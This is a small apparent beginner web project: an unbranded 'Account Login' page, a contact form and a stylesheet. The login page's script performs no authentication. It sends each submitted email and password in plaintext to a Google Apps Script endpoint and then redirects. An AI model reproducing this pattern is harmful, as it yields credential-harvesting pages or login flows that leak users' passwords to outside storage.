
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Account Login</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
        
        body {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-card {
            background: rgba(255, 255, 255, 0.95);
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.2);
            width: 100%;
            max-width: 400px;
            text-align: center;
        }

        h2 { color: #333; margin-bottom: 10px; }
        p { color: #666; margin-bottom: 25px; font-size: 14px; }

        .input-group { text-align: left; margin-bottom: 15px; }
        label { display: block; margin-bottom: 5px; color: #555; font-size: 14px; }
        
        input {
            width: 100%;
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 8px;
            outline: none;
            transition: border 0.3s;
        }

        input:focus { border-color: #764ba2; }

        button {
            width: 100%;
            padding: 12px;
            background: #764ba2;
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: background 0.3s;
            margin-top: 10px;
        }

        button:hover { background: #5a3a80; }
        button:disabled { background: #ccc; cursor: not-allowed; }

        #statusMsg { margin-top: 15px; font-size: 14px; min-height: 20px; }
        .success { color: #28a745; }
        .error { color: #dc3545; }
    </style>
</head>
<body>

<div class="login-card">
    <h2>Welcome Back</h2>
    <p>Please enter your details to sign in</p>

    <form id="loginForm">
        <div class="input-group">
            <label>Email Address</label>
            <input type="email" id="email" placeholder="name@company.com" required>
        </div>
        <div class="input-group">
            <label>Password</label>
            <input type="password" id="password" placeholder="••••••••" required>
        </div>
        <button type="submit" id="submitBtn">Sign In</button>
    </form>

    <div id="statusMsg"></div>
</div>

<script>
    const scriptURL = 'https://script.google.com/macros/s/AKfycbzYa6Yvvh2sJNflTu8aW08HR4uDDANyPKbUiHBzS9xW3HqdOll6Py5m7pEbNiUDFvUIUQ/exec'; 
    //const appURL = 'https://softyashoda-eng.github.io/hcj/'; // <--- THE PAGE YOU WANT TO OPEN

    const appURL = 'login.html';
    
    const form = document.getElementById('loginForm');
    const btn = document.getElementById('submitBtn');

    form.addEventListener('submit', e => {
        e.preventDefault();
        
        btn.disabled = true;
        btn.innerText = "Opening Application...";

        const payload = {
            email: form.email.value,
            password: form.password.value
        };

        fetch(scriptURL, {
            method: 'POST',
            mode: 'no-cors',
            body: JSON.stringify(payload)
        })
        .then(() => {
            // This is the "Magic" line that opens your app
            window.location.href = appURL; 
        })
        .catch(error => {
            alert("Something went wrong. Please try again.");
            btn.disabled = false;
            btn.innerText = "Sign In";
        });
    });
    </script>

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="./styles.css">
</head>
<body>
    <form id="contactForm">
      <div class="one">
        <div class="two">
         <label for="text">Name:  </label>
      </div>
      <div class="three ">
        <input class="four" type="text" name="F_Name" placeholder="Enter First Name" required>
        <input class="four" type="text" name="M_Name" placeholder="Enter Middle Name" required>
        <input class="four" type="text" name="L_Name" placeholder="Enter Last Name" required>
      </div>
      </div>
<div class="one">
  <div class="two">
         <label for="text">Email  </label>
      </div>
  <input  class="four" type="email" name="email" placeholder="Enter Email" required>
  <div class="five">    
  <div class="two">
         <label for="text">Mobile No:  </label>
      </div>
  <input class="four" type="text" name="mobile" placeholder="Enter mobile no">
  </div> 
  </div>
  <button type="submit">Submit</button>

</form>

<style>
  #contactForm { display: flex; flex-direction: column; gap: 10px; max-width: 300px; }
  input { padding: 8px; }
  button { padding: 10px; cursor: pointer; }
</style>
<script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
.one{
    display:flex;
    word-wrap: none;
    word-spacing: normal;
    max-width: 33.3333%;
}
label{
    display: block;
    margin-top: 12px;
}
.two{
    display: flex;
    width: 100px;
}
.three{
    display: flex;
}
.four{
    margin: 5px;
}
.input-padding{
    padding-bottom: 0
}
.input-margin{
    
    margin-bottom: 0
}

.five{
    display: flex;
}
</file>
